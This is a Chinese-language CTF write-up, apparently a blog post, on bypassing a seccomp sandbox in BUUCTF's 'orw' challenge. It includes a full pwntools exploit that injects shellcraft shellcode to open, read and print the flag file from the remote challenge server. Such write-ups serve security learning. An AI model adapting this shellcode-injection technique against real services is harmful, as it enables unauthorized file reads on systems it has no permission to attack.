参考博客链接



第一次做orw沙盒类题目,此类题目一般是禁用系统调用

使用$seccomp-tools dump ./orw查看调用,发现开启open,write,read等等函数,可以利用这些函数读取flag并打印出来



而主函数则提示shellcode,可以利用shellcode调用这三个函数

于是exp如下:

from pwn import *

# io=process("./orw")



io=remote("node4.buuoj.cn",29507)

bss_addr=0x804A040

io.recvuntil(b"shellcode:")

payload=asm(shellcraft.open("./flag"))+asm(shellcraft.read(3,bss_addr,0x40))+asm(shellcraft.write(1,bss_addr,0x40))

io.sendline(payload)

io.interactive()

可以打通